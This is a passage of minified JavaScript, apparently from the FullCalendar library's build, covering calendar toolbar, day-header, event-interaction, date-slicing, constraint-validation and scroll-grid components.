this.isInsertionValid(n,e)?(this.insertEntryAt(e,n),1):this.handleInvalidInsertion(n,e,t)},e.prototype.isInsertionValid=function(e,t){return(-1===this.maxCoord||e.levelCoord+t.thickness<=this.maxCoord)&&(-1===this.maxStackCnt||e.stackCnt<this.maxStackCnt)},e.prototype.handleInvalidInsertion=function(e,t,n){return this.allowReslicing&&e.touchingEntry?this.splitEntry(t,e.touchingEntry,n):(n.push(t),0)},e.prototype.splitEntry=function(e,t,n){var r=0,a=[],i=e.span,o=t.span;return i.start<o.start&&(r+=this.insertEntry({index:e.index,thickness:e.thickness,span:{start:i.start,end:o.start}},a)),i.end>o.end&&(r+=this.insertEntry({index:e.index,thickness:e.thickness,span:{start:o.end,end:i.end}},a)),r?(n.push.apply(n,m([{index:e.index,thickness:e.thickness,span:Ta(o,i)}],a)),r):(n.push(e),0)},e.prototype.insertEntryAt=function(e,t){var n=this.entriesByLevel,r=this.levelCoords;-1===t.lateral?(Sa(r,t.level,t.levelCoord),Sa(n,t.level,[e])):Sa(n[t.level],t.lateral,e),this.stackCnts[ka(e)]=t.stackCnt},e.prototype.findInsertion=function(e){for(var t=this,n=t.levelCoords,r=t.entriesByLevel,a=t.strictOrder,i=t.stackCnts,o=n.length,s=0,d=-1,l=-1,u=null,c=0,m=0;m<o;m+=1){var f=n[m];if(!a&&f>=s+e.thickness)break;for(var h=r[m],_=void 0,p=Ea(h,e.span.start,wa),g=p[0]+p[1];(_=h[g])&&_.span.start<e.span.end;){var v=f+_.thickness;v>s&&(s=v,u=_,d=m,l=g),v===s&&(c=Math.max(c,i[ka(_)]+1)),g+=1}}var y=0;if(u)for(y=d+1;y<o&&n[y]<s;)y+=1;var M=-1;return y<o&&n[y]===s&&(M=Ea(r[y],e.span.end,wa)[0]),{touchingLevel:d,touchingLateral:l,touchingEntry:u,stackCnt:c,levelCoord:s,level:y,lateral:M}},e.prototype.toRects=function(){for(var e=this.entriesByLevel,t=this.levelCoords,n=e.length,r=[],a=0;a<n;a+=1)for(var i=e[a],o=t[a],s=0,d=i;s<d.length;s++){var l=d[s];r.push(c(c({},l),{levelCoord:o}))}return r},e}();function wa(e){return e.span.end}function ka(e){return e.index+":"+e.span.start}function Ta(e,t){var n=Math.max(e.start,t.start),r=Math.min(e.end,t.end);return n<r?{start:n,end:r}:null}function Sa(e,t,n){e.splice(t,0,n)}function Ea(e,t,n){var r=0,a=e.length;if(!a||t<n(e[r]))return[0,0];if(t>n(e[a-1]))return[a,0];for(;r<a;){var i=Math.floor(r+(a-r)/2),o=n(e[i]);if(t<o)a=i;else{if(!(t>o))return[i,1];r=i+1}}return[r,0]}var Aa=function(){function e(e){this.component=e.component,this.isHitComboAllowed=e.isHitComboAllowed||null}return e.prototype.destroy=function(){},e}();function xa(e,t){return{component:e,el:t.el,useEventCenter:null==t.useEventCenter||t.useEventCenter,isHitComboAllowed:t.isHitComboAllowed||null}}function Ha(e){var t;return(t={})[e.component.uid]=e,t}var Ca={},ja=function(){function e(e,t){this.emitter=new or}return e.prototype.destroy=function(){},e.prototype.setMirrorIsVisible=function(e){},e.prototype.setMirrorNeedsRevert=function(e){},e.prototype.setAutoScrollEnabled=function(e){},e}(),Ra={},Pa={startTime:Pe,duration:Pe,create:Boolean,sourceId:String};function Oa(e){var t=gt(e,Pa),n=t.refined,r=t.extra;return{startTime:n.startTime||null,duration:n.duration||null,create:null==n.create||n.create,sourceId:n.sourceId,leftoverProps:r}}var Na=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this,t=this.props.widgetGroups.map((function(t){return e.renderWidgetGroup(t)}));return E.apply(void 0,m(["div",{className:"fc-toolbar-chunk"}],t))},t.prototype.renderWidgetGroup=function(e){for(var t=this.props,n=this.context.theme,r=[],a=!0,i=0,o=e;i<o.length;i++){var s=o[i],d=s.buttonName,l=s.buttonClick,u=s.buttonText,c=s.buttonIcon,f=s.buttonHint;if("title"===d)a=!1,r.push(E("h2",{className:"fc-toolbar-title",id:t.titleId},t.title));else{var h=d===t.activeButton,_=!t.isTodayEnabled&&"today"===d||!t.isPrevEnabled&&"prev"===d||!t.isNextEnabled&&"next"===d,p=["fc-"+d+"-button",n.getClass("button")];h&&p.push(n.getClass("buttonActive")),r.push(E("button",{type:"button",title:"function"==typeof f?f(t.navUnit):f,disabled:_,"aria-pressed":h,className:p.join(" "),onClick:l},u||(c?E("span",{className:c}):"")))}}if(r.length>1){var g=a&&n.getClass("buttonGroup")||"";return E.apply(void 0,m(["div",{className:g}],r))}return r[0]},t}(pr),Ia=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e,t,n=this.props,r=n.model,a=n.extraClassName,i=!1,o=r.sectionWidgets,s=o.center;return o.left?(i=!0,e=o.left):e=o.start,o.right?(i=!0,t=o.right):t=o.end,E("div",{className:[a||"","fc-toolbar",i?"fc-toolbar-ltr":""].join(" ")},this.renderSection("start",e||[]),this.renderSection("center",s||[]),this.renderSection("end",t||[]))},t.prototype.renderSection=function(e,t){var n=this.props;return E(Na,{key:e,widgetGroups:t,title:n.title,navUnit:n.navUnit,activeButton:n.activeButton,isTodayEnabled:n.isTodayEnabled,isPrevEnabled:n.isPrevEnabled,isNextEnabled:n.isNextEnabled,titleId:n.titleId})},t}(pr),Wa=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={availableWidth:null},t.handleEl=function(e){t.el=e,yr(t.props.elRef,e),t.updateAvailableWidth()},t.handleResize=function(){t.updateAvailableWidth()},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.state,n=e.aspectRatio,r=["fc-view-harness",n||e.liquid||e.height?"fc-view-harness-active":"fc-view-harness-passive"],a="",i="";return n?null!==t.availableWidth?a=t.availableWidth/n:i=1/n*100+"%":a=e.height||"",E("div",{"aria-labelledby":e.labeledById,ref:this.handleEl,className:r.join(" "),style:{height:a,paddingBottom:i}},e.children)},t.prototype.componentDidMount=function(){this.context.addResizeHandler(this.handleResize)},t.prototype.componentWillUnmount=function(){this.context.removeResizeHandler(this.handleResize)},t.prototype.updateAvailableWidth=function(){this.el&&this.props.aspectRatio&&this.setState({availableWidth:this.el.offsetWidth})},t}(pr),za=function(e){function t(t){var n=e.call(this,t)||this;return n.handleSegClick=function(e,t){var r=n.component,a=r.context,i=Qt(t);if(i&&r.isValidSegDownEl(e.target)){var o=P(e.target,".fc-event-forced-url"),s=o?o.querySelector("a[href]").href:"";a.emitter.trigger("eventClick",{el:t,event:new bn(r.context,i.eventRange.def,i.eventRange.instance),jsEvent:e,view:a.viewApi}),s&&!e.defaultPrevented&&(window.location.href=s)}},n.destroy=G(t.el,"click",".fc-event",n.handleSegClick),n}return u(t,e),t}(Aa),Fa=function(e){function t(t){var n,r,a,i,o,s=e.call(this,t)||this;return s.handleEventElRemove=function(e){e===s.currentSegEl&&s.handleSegLeave(null,s.currentSegEl)},s.handleSegEnter=function(e,t){Qt(t)&&(s.currentSegEl=t,s.triggerEvent("eventMouseEnter",e,t))},s.handleSegLeave=function(e,t){s.currentSegEl&&(s.currentSegEl=null,s.triggerEvent("eventMouseLeave",e,t))},s.removeHoverListeners=(n=t.el,r=".fc-event",a=s.handleSegEnter,i=s.handleSegLeave,G(n,"mouseover",r,(function(e,t){if(t!==o){o=t,a(e,t);var n=function(e){o=null,i(e,t),t.removeEventListener("mouseleave",n)};t.addEventListener("mouseleave",n)}}))),s}return u(t,e),t.prototype.destroy=function(){this.removeHoverListeners()},t.prototype.triggerEvent=function(e,t,n){var r=this.component,a=r.context,i=Qt(n);t&&!r.isValidSegDownEl(t.target)||a.emitter.trigger(e,{el:n,event:new bn(a,i.eventRange.def,i.eventRange.instance),jsEvent:t,view:a.viewApi})},t}(Aa),Ua=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildViewContext=Je(hr),t.buildViewPropTransformers=Je(Va),t.buildToolbarProps=Je(Ba),t.headerRef=A(),t.footerRef=A(),t.interactionsStore={},t.state={viewLabelId:B()},t.registerInteractiveComponent=function(e,n){var r=xa(e,n),a=[za,Fa].concat(t.props.pluginHooks.componentInteractions).map((function(e){return new e(r)}));t.interactionsStore[e.uid]=a,Ca[e.uid]=r},t.unregisterInteractiveComponent=function(e){var n=t.interactionsStore[e.uid];if(n){for(var r=0,a=n;r<a.length;r++){a[r].destroy()}delete t.interactionsStore[e.uid]}delete Ca[e.uid]},t.resizeRunner=new la((function(){t.props.emitter.trigger("_resize",!0),t.props.emitter.trigger("windowResize",{view:t.props.viewApi})})),t.handleWindowResize=function(e){var n=t.props.options;n.handleWindowResize&&e.target===window&&t.resizeRunner.request(n.windowResizeDelay)},t}return u(t,e),t.prototype.render=function(){var e,t=this.props,n=t.toolbarConfig,r=t.options,a=this.buildToolbarProps(t.viewSpec,t.dateProfile,t.dateProfileGenerator,t.currentDate,Ln(t.options.now,t.dateEnv),t.viewTitle),i=!1,o="";t.isHeightAuto||t.forPrint?o="":null!=r.height?i=!0:null!=r.contentHeight?o=r.contentHeight:e=Math.max(r.aspectRatio,.5);var s=this.buildViewContext(t.viewSpec,t.viewApi,t.options,t.dateProfileGenerator,t.dateEnv,t.theme,t.pluginHooks,t.dispatch,t.getCurrentData,t.emitter,t.calendarApi,this.registerInteractiveComponent,this.unregisterInteractiveComponent),d=n.header&&n.header.hasTitle?this.state.viewLabelId:"";return E(fr.Provider,{value:s},n.header&&E(Ia,c({ref:this.headerRef,extraClassName:"fc-header-toolbar",model:n.header,titleId:d},a)),E(Wa,{liquid:i,height:o,aspectRatio:e,labeledById:d},this.renderView(t),this.buildAppendContent()),n.footer&&E(Ia,c({ref:this.footerRef,extraClassName:"fc-footer-toolbar",model:n.footer,titleId:""},a)))},t.prototype.componentDidMount=function(){var e=this.props;this.calendarInteractions=e.pluginHooks.calendarInteractions.map((function(t){return new t(e)})),window.addEventListener("resize",this.handleWindowResize);var t=e.pluginHooks.propSetHandlers;for(var n in t)t[n](e[n],e)},t.prototype.componentDidUpdate=function(e){var t=this.props,n=t.pluginHooks.propSetHandlers;for(var r in n)t[r]!==e[r]&&n[r](t[r],t)},t.prototype.componentWillUnmount=function(){window.removeEventListener("resize",this.handleWindowResize),this.resizeRunner.clear();for(var e=0,t=this.calendarInteractions;e<t.length;e++){t[e].destroy()}this.props.emitter.trigger("_unmount")},t.prototype.buildAppendContent=function(){var e=this.props,t=e.pluginHooks.viewContainerAppends.map((function(t){return t(e)}));return E.apply(void 0,m([x,{}],t))},t.prototype.renderView=function(e){for(var t=e.pluginHooks,n=e.viewSpec,r={dateProfile:e.dateProfile,businessHours:e.businessHours,eventStore:e.renderableEventStore,eventUiBases:e.eventUiBases,dateSelection:e.dateSelection,eventSelection:e.eventSelection,eventDrag:e.eventDrag,eventResize:e.eventResize,isHeightAuto:e.isHeightAuto,forPrint:e.forPrint},a=0,i=this.buildViewPropTransformers(t.viewPropsTransformers);a<i.length;a++){var o=i[a];c(r,o.transform(r,e))}var s=n.component;return E(s,c({},r))},t}(_r);function Ba(e,t,n,r,a,i){var o=n.build(a,undefined,!1),s=n.buildPrev(t,r,!1),d=n.buildNext(t,r,!1);return{title:i,activeButton:e.type,navUnit:e.singleUnit,isTodayEnabled:o.isValid&&!Vt(t.currentRange,a),isPrevEnabled:s.isValid,isNextEnabled:d.isValid}}function Va(e){return e.map((function(e){return new e}))}var Ga=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={forPrint:!1},t.handleBeforePrint=function(){t.setState({forPrint:!0})},t.handleAfterPrint=function(){t.setState({forPrint:!1})},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=e.options,n=this.state.forPrint,r=n||"auto"===t.height||"auto"===t.contentHeight,a=r||null==t.height?"":t.height,i=["fc",n?"fc-media-print":"fc-media-screen","fc-direction-"+t.direction,e.theme.getClass("root")];return Un()||i.push("fc-liquid-hack"),e.children(i,a,r,n)},t.prototype.componentDidMount=function(){var e=this.props.emitter;e.on("_beforeprint",this.handleBeforePrint),e.on("_afterprint",this.handleAfterPrint)},t.prototype.componentWillUnmount=function(){var e=this.props.emitter;e.off("_beforeprint",this.handleBeforePrint),e.off("_afterprint",this.handleAfterPrint)},t}(pr);var Ja="fc-col-header-cell";function Qa(e){return e.text}var qa=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.dateEnv,n=e.options,r=e.theme,a=e.viewApi,i=this.props,o=i.date,s=i.dateProfile,d=Jn(o,i.todayRange,null,s),l=[Ja].concat(Qn(d,r)),u=t.format(o,i.dayHeaderFormat),m=!d.isDisabled&&i.colCnt>1?Xn(this.context,o):{},f=c(c(c({date:t.toDate(o),view:a},i.extraHookProps),{text:u}),d);return E(wr,{hookProps:f,classNames:n.dayHeaderClassNames,content:n.dayHeaderContent,defaultContent:Qa,didMount:n.dayHeaderDidMount,willUnmount:n.dayHeaderWillUnmount},(function(e,t,n,r){return E("th",c({ref:e,role:"columnheader",className:l.concat(t).join(" "),"data-date":d.isDisabled?undefined:Be(o),colSpan:i.colSpan},i.extraDataAttrs),E("div",{className:"fc-scrollgrid-sync-inner"},!d.isDisabled&&E("a",c({ref:n,className:["fc-col-header-cell-cushion",i.isSticky?"fc-sticky":""].join(" ")},m),r)))}))},t}(pr),Za=dt({weekday:"long"}),Xa=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.dateEnv,r=t.theme,a=t.viewApi,i=t.options,o=de(new Date(2592e5),e.dow),s={dow:e.dow,isDisabled:!1,isFuture:!1,isPast:!1,isToday:!1,isOther:!1},d=[Ja].concat(Qn(s,r),e.extraClassNames||[]),l=n.format(o,e.dayHeaderFormat),u=c(c(c(c({date:o},s),{view:a}),e.extraHookProps),{text:l});return E(wr,{hookProps:u,classNames:i.dayHeaderClassNames,content:i.dayHeaderContent,defaultContent:Qa,didMount:i.dayHeaderDidMount,willUnmount:i.dayHeaderWillUnmount},(function(t,r,a,i){return E("th",c({ref:t,role:"columnheader",className:d.concat(r).join(" "),colSpan:e.colSpan},e.extraDataAttrs),E("div",{className:"fc-scrollgrid-sync-inner"},E("a",{"aria-label":n.format(o,Za),className:["fc-col-header-cell-cushion",e.isSticky?"fc-sticky":""].join(" "),ref:a},i)))}))},t}(pr),Ka=function(e){function t(t,n){var r=e.call(this,t,n)||this;return r.initialNowDate=Ln(n.options.now,n.dateEnv),r.initialNowQueriedMs=(new Date).valueOf(),r.state=r.computeTiming().currentState,r}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.state;return e.children(t.nowDate,t.todayRange)},t.prototype.componentDidMount=function(){this.setTimeout()},t.prototype.componentDidUpdate=function(e){e.unit!==this.props.unit&&(this.clearTimeout(),this.setTimeout())},t.prototype.componentWillUnmount=function(){this.clearTimeout()},t.prototype.computeTiming=function(){var e=this.props,t=this.context,n=le(this.initialNowDate,(new Date).valueOf()-this.initialNowQueriedMs),r=t.dateEnv.startOf(n,e.unit),a=t.dateEnv.add(r,Pe(1,e.unit)),i=a.valueOf()-n.valueOf();return i=Math.min(864e5,i),{currentState:{nowDate:r,todayRange:$a(r)},nextState:{nowDate:a,todayRange:$a(a)},waitMs:i}},t.prototype.setTimeout=function(){var e=this,t=this.computeTiming(),n=t.nextState,r=t.waitMs;this.timeoutId=setTimeout((function(){e.setState(n,(function(){e.setTimeout()}))}),r)},t.prototype.clearTimeout=function(){this.timeoutId&&clearTimeout(this.timeoutId)},t.contextType=fr,t}(S);function $a(e){var t=me(e);return{start:t,end:de(t,1)}}var ei=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.createDayHeaderFormatter=Je(ti),t}return u(t,e),t.prototype.render=function(){var e=this.context,t=this.props,n=t.dates,r=t.dateProfile,a=t.datesRepDistinctDays,i=t.renderIntro,o=this.createDayHeaderFormatter(e.options.dayHeaderFormat,a,n.length);return E(Ka,{unit:"day"},(function(e,t){return E("tr",{role:"row"},i&&i("day"),n.map((function(e){return a?E(qa,{key:e.toISOString(),date:e,dateProfile:r,todayRange:t,colCnt:n.length,dayHeaderFormat:o}):E(Xa,{key:e.getUTCDay(),dow:e.getUTCDay(),dayHeaderFormat:o})})))}))},t}(pr);function ti(e,t,n){return e||function(e,t){return dt(!e||t>10?{weekday:"short"}:t>1?{weekday:"short",month:"numeric",day:"numeric",omitCommas:!0}:{weekday:"long"})}(t,n)}var ni=function(){function e(e,t){for(var n=e.start,r=e.end,a=[],i=[],o=-1;n<r;)t.isHiddenDay(n)?a.push(o+.5):(o+=1,a.push(o),i.push(n)),n=de(n,1);this.dates=i,this.indices=a,this.cnt=i.length}return e.prototype.sliceRange=function(e){var t=this.getDateDayIndex(e.start),n=this.getDateDayIndex(de(e.end,-1)),r=Math.max(0,t),a=Math.min(this.cnt-1,n);return(r=Math.ceil(r))<=(a=Math.floor(a))?{firstIndex:r,lastIndex:a,isStart:t===r,isEnd:n===a}:null},e.prototype.getDateDayIndex=function(e){var t=this.indices,n=Math.floor(ue(this.dates[0],e));return n<0?t[0]-1:n>=t.length?t[t.length-1]+1:t[n]},e}(),ri=function(){function e(e,t){var n,r,a,i=e.dates;if(t){for(r=i[0].getUTCDay(),n=1;n<i.length&&i[n].getUTCDay()!==r;n+=1);a=Math.ceil(i.length/n)}else a=1,n=i.length;this.rowCnt=a,this.colCnt=n,this.daySeries=e,this.cells=this.buildCells(),this.headerDates=this.buildHeaderDates()}return e.prototype.buildCells=function(){for(var e=[],t=0;t<this.rowCnt;t+=1){for(var n=[],r=0;r<this.colCnt;r+=1)n.push(this.buildCell(t,r));e.push(n)}return e},e.prototype.buildCell=function(e,t){var n=this.daySeries.dates[e*this.colCnt+t];return{key:n.toISOString(),date:n}},e.prototype.buildHeaderDates=function(){for(var e=[],t=0;t<this.colCnt;t+=1)e.push(this.cells[0][t].date);return e},e.prototype.sliceRange=function(e){var t=this.colCnt,n=this.daySeries.sliceRange(e),r=[];if(n)for(var a=n.firstIndex,i=n.lastIndex,o=a;o<=i;){var s=Math.floor(o/t),d=Math.min((s+1)*t,i+1);r.push({row:s,firstCol:o%t,lastCol:(d-1)%t,isStart:n.isStart&&o===a,isEnd:n.isEnd&&d-1===i}),o=d}return r},e}(),ai=function(){function e(){this.sliceBusinessHours=Je(this._sliceBusinessHours),this.sliceDateSelection=Je(this._sliceDateSpan),this.sliceEventStore=Je(this._sliceEventStore),this.sliceEventDrag=Je(this._sliceInteraction),this.sliceEventResize=Je(this._sliceInteraction),this.forceDayIfListItem=!1}return e.prototype.sliceProps=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];var o=e.eventUiBases,s=this.sliceEventStore.apply(this,m([e.eventStore,o,t,n],a));return{dateSelectionSegs:this.sliceDateSelection.apply(this,m([e.dateSelection,o,r],a)),businessHourSegs:this.sliceBusinessHours.apply(this,m([e.businessHours,t,n,r],a)),fgEventSegs:s.fg,bgEventSegs:s.bg,eventDrag:this.sliceEventDrag.apply(this,m([e.eventDrag,o,t,n],a)),eventResize:this.sliceEventResize.apply(this,m([e.eventResize,o,t,n],a)),eventSelection:e.eventSelection}},e.prototype.sliceNowDate=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return this._sliceDateSpan.apply(this,m([{range:{start:e,end:le(e,1)},allDay:!1},{},t],n))},e.prototype._sliceBusinessHours=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];return e?this._sliceEventStore.apply(this,m([He(e,ii(t,Boolean(n)),r),{},t,n],a)).bg:[]},e.prototype._sliceEventStore=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];if(e){var o=Gt(e,t,ii(n,Boolean(r)),r);return{bg:this.sliceEventRanges(o.bg,a),fg:this.sliceEventRanges(o.fg,a)}}return{bg:[],fg:[]}},e.prototype._sliceInteraction=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];if(!e)return null;var o=Gt(e.mutatedEvents,t,ii(n,Boolean(r)),r);return{segs:this.sliceEventRanges(o.fg,a),affectedInstances:e.affectedEvents.instances,isEvent:e.isEvent}},e.prototype._sliceDateSpan=function(e,t,n){for(var r=[],a=3;a<arguments.length;a++)r[a-3]=arguments[a];if(!e)return[];for(var i=cn(e,t,n),o=this.sliceRange.apply(this,m([e.range],r)),s=0,d=o;s<d.length;s++){var l=d[s];l.eventRange=i}return o},e.prototype.sliceEventRanges=function(e,t){for(var n=[],r=0,a=e;r<a.length;r++){var i=a[r];n.push.apply(n,this.sliceEventRange(i,t))}return n},e.prototype.sliceEventRange=function(e,t){var n=e.range;this.forceDayIfListItem&&"list-item"===e.ui.display&&(n={start:n.start,end:de(n.start,1)});for(var r=this.sliceRange.apply(this,m([n],t)),a=0,i=r;a<i.length;a++){var o=i[a];o.eventRange=e,o.isStart=e.isStart&&o.isStart,o.isEnd=e.isEnd&&o.isEnd}return r},e}();function ii(e,t){var n=e.activeRange;return t?n:{start:le(n.start,e.slotMinTime.milliseconds),end:le(n.end,e.slotMaxTime.milliseconds-864e5)}}function oi(e,t,n){var r=e.mutatedEvents.instances;for(var a in r)if(!Bt(t.validRange,r[a].range))return!1;return si({eventDrag:e},n)}function si(e,t){var n=t.getCurrentData(),r=c({businessHours:n.businessHours,dateSelection:"",eventStore:n.eventStore,eventUiBases:n.eventUiBases,eventSelection:"",eventDrag:null,eventResize:null},e);return(t.pluginHooks.isPropsValid||di)(r,t)}function di(e,t,n,r){return void 0===n&&(n={}),!(e.eventDrag&&!function(e,t,n,r){var a=t.getCurrentData(),i=e.eventDrag,o=i.mutatedEvents,s=o.defs,d=o.instances,l=qt(s,i.isEvent?e.eventUiBases:{"":a.selectionConfig});r&&(l=we(l,r));var u=(_=e.eventStore,p=i.affectedEvents.instances,{defs:_.defs,instances:be(_.instances,(function(e){return!p[e.instanceId]}))}),m=u.defs,f=u.instances,h=qt(m,e.eventUiBases);var _,p;for(var g in d){var v=d[g],y=v.range,M=l[v.defId],D=s[v.defId];if(!li(M.constraints,y,u,e.businessHours,t))return!1;var L=t.options.eventOverlap,Y="function"==typeof L?L:null;for(var b in f){var w=f[b];if(Ut(y,w.range)){if(!1===h[w.defId].overlap&&i.isEvent)return!1;if(!1===M.overlap)return!1;if(Y&&!Y(new bn(t,m[w.defId],w),new bn(t,D,v)))return!1}}for(var k=a.eventStore,T=0,S=M.allows;T<S.length;T++){var E=S[T],A=c(c({},n),{range:v.range,allDay:D.allDay}),x=k.defs[D.defId],H=k.instances[g],C=void 0;if(C=x?new bn(t,x,H):new bn(t,D),!E(fn(A,t),C))return!1}}return!0}(e,t,n,r))&&!(e.dateSelection&&!function(e,t,n,r){var a=e.eventStore,i=a.defs,o=a.instances,s=e.dateSelection,d=s.range,l=t.getCurrentData().selectionConfig;r&&(l=r(l));if(!li(l.constraints,d,a,e.businessHours,t))return!1;var u=t.options.selectOverlap,m="function"==typeof u?u:null;for(var f in o){var h=o[f];if(Ut(d,h.range)){if(!1===l.overlap)return!1;if(m&&!m(new bn(t,i[h.defId],h),null))return!1}}for(var _=0,p=l.allows;_<p.length;_++){if(!(0,p[_])(fn(c(c({},n),s),t),null))return!1}return!0}(e,t,n,r))}function li(e,t,n,r,a){for(var i=0,o=e;i<o.length;i++){if(!mi(ui(o[i],t,n,r,a),t))return!1}return!0}function ui(e,t,n,r,a){return"businessHours"===e?ci(He(r,t,a)):"string"==typeof e?ci(Yt(n,(function(t){return t.groupId===e}))):"object"==typeof e&&e?ci(He(e,t,a)):[]}function ci(e){var t=e.instances,n=[];for(var r in t)n.push(t[r].range);return n}function mi(e,t){for(var n=0,r=e;n<r.length;n++){if(Bt(r[n],t))return!0}return!1}var fi=/^(visible|hidden)$/,hi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleEl=function(e){t.el=e,yr(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=e.liquid,n=e.liquidIsAbsolute,r=t&&n,a=["fc-scroller"];return t&&(n?a.push("fc-scroller-liquid-absolute"):a.push("fc-scroller-liquid")),E("div",{ref:this.handleEl,className:a.join(" "),style:{overflowX:e.overflowX,overflowY:e.overflowY,left:r&&-(e.overcomeLeft||0)||"",right:r&&-(e.overcomeRight||0)||"",bottom:r&&-(e.overcomeBottom||0)||"",marginLeft:!r&&-(e.overcomeLeft||0)||"",marginRight:!r&&-(e.overcomeRight||0)||"",marginBottom:!r&&-(e.overcomeBottom||0)||"",maxHeight:e.maxHeight||""}},e.children)},t.prototype.needsXScrolling=function(){if(fi.test(this.props.overflowX))return!1;for(var e=this.el,t=this.el.getBoundingClientRect().width-this.getYScrollbarWidth(),n=e.children,r=0;r<n.length;r+=1){if(n[r].getBoundingClientRect().width>t)return!0}return!1},t.prototype.needsYScrolling=function(){if(fi.test(this.props.overflowY))return!1;for(var e=this.el,t=this.el.getBoundingClientRect().height-this.getXScrollbarWidth(),n=e.children,r=0;r<n.length;r+=1){if(n[r].getBoundingClientRect().height>t)return!0}return!1},t.prototype.getXScrollbarWidth=function(){return fi.test(this.props.overflowX)?0:this.el.offsetHeight-this.el.clientHeight},t.prototype.getYScrollbarWidth=function(){return fi.test(this.props.overflowY)?0:this.el.offsetWidth-this.el.clientWidth},t}(pr),_i=function(){function e(e){var t=this;this.masterCallback=e,this.currentMap={},this.depths={},this.callbackMap={},this.handleValue=function(e,n){var r=t,a=r.depths,i=r.currentMap,o=!1,s=!1;null!==e?(o=n in i,i[n]=e,a[n]=(a[n]||0)+1,s=!0):(a[n]-=1,a[n]||(delete i[n],delete t.callbackMap[n],o=!0)),t.masterCallback&&(o&&t.masterCallback(null,String(n)),s&&t.masterCallback(e,String(n)))}}return e.prototype.createRef=function(e){var t=this,n=this.callbackMap[e];return n||(n=this.callbackMap[e]=function(n){t.handleValue(n,String(e))}),n},e.prototype.collect=function(e,t,n){return function(e,t,n,r){void 0===t&&(t=0),void 0===r&&(r=1);var a=[];null==n&&(n=Object.keys(e).length);for(var i=t;i<n;i+=r){var o=e[i];o!==undefined&&a.push(o)}return a}(this.currentMap,e,t,n)},e.prototype.getAll=function(){return Te(this.currentMap)},e}();function pi(e){for(var t=0,n=0,r=function(e,t){for(var n=e instanceof HTMLElement?[e]:e,r=[],a=0;a<n.length;a+=1)for(var i=n[a].querySelectorAll(t),o=0;o<i.length;o+=1)r.push(i[o]);return r}(e,".fc-scrollgrid-shrink");n<r.length;n++){var a=r[n];t=Math.max(t,ie(a))}return Math.ceil(t)}function gi(e,t){return e.liquid&&t.liquid}function vi(e,t){return Ge(e,t,Se)}function yi(e,t){for(var n=[],r=0,a=e;r<a.length;r++)for(var i=a[r],o=i.span||1,s=0;s<o;s+=1)n.push(E("col",{style:{width:"shrink"===i.width?Mi(t):i.width||"",minWidth:i.minWidth||""}}));return E.apply(void 0,m(["colgroup",{}],n))}function Mi(e){return null==e?4:e}function Di(e,t){var n=["fc-scrollgrid-section","fc-scrollgrid-section-"+e.type,e.className];return t&&e.liquid&&null==e.maxHeight&&n.push("fc-scrollgrid-section-liquid"),e.isSticky&&n.push("fc-scrollgrid-section-sticky"),n}function Li(e){return E("div",{className:"fc-scrollgrid-sticky-shim",style:{width:e.clientWidth,minWidth:e.tableMinWidth}})}function Yi(e){var t=e.stickyHeaderDates;return null!=t&&"auto"!==t||(t="auto"===e.height||"auto"===e.viewHeight),t}function bi(e){var t=e.stickyFooterScrollbar;return null!=t&&"auto"!==t||(t="auto"===e.height||"auto"===e.viewHeight),t}var wi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.processCols=Je((function(e){return e}),vi),t.renderMicroColGroup=Je(yi),t.scrollerRefs=new _i,t.scrollerElRefs=new _i(t._handleScrollerEl.bind(t)),t.state={shrinkWidth:null,forceYScrollbars:!1,scrollerClientWidths:{},scrollerClientHeights:{}},t.handleSizing=function(){t.setState(c({shrinkWidth:t.computeShrinkWidth()},t.computeScrollerDims()))},t}return u(t,e),t.prototype.render=function(){var e=this,t=e.props,n=e.state,r=e.context,a=t.sections||[],i=this.processCols(t.cols),o=this.renderMicroColGroup(i,n.shrinkWidth),s=function(e,t){var n=["fc-scrollgrid",t.theme.getClass("table")];return e&&n.push("fc-scrollgrid-liquid"),n}(t.liquid,r);t.collapsibleWidth&&s.push("fc-scrollgrid-collapsible");for(var d,l=a.length,u=0,c=[],f=[],h=[];u<l&&"header"===(d=a[u]).type;)c.push(this.renderSection(d,o,!0)),u+=1;for(;u<l&&"body"===(d=a[u]).type;)f.push(this.renderSection(d,o,!1)),u+=1;for(;u<l&&"footer"===(d=a[u]).type;)h.push(this.renderSection(d,o,!0)),u+=1;var _=!Un(),p={role:"rowgroup"};return E("table",{role:"grid",className:s.join(" "),style:{height:t.height}},Boolean(!_&&c.length)&&E.apply(void 0,m(["thead",p],c)),Boolean(!_&&f.length)&&E.apply(void 0,m(["tbody",p],f)),Boolean(!_&&h.length)&&E.apply(void 0,m(["tfoot",p],h)),_&&E.apply(void 0,m(m(m(["tbody",p],c),f),h)))},t.prototype.renderSection=function(e,t,n){return"outerContent"in e?E(x,{key:e.key},e.outerContent):E("tr",{key:e.key,role:"presentation",className:Di(e,this.props.liquid).join(" ")},this.renderChunkTd(e,t,e.chunk,n))},t.prototype.renderChunkTd=function(e,t,n,r){if("outerContent"in n)return n.outerContent;var a=this.props,i=this.state,o=i.forceYScrollbars,s=i.scrollerClientWidths,d=i.scrollerClientHeights,l=function(e,t){return null!=t.maxHeight||gi(e,t)}(a,e),u=gi(a,e),c=a.liquid?o?"scroll":l?"auto":"hidden":"visible",m=e.key,f=function(e,t,n,r){var 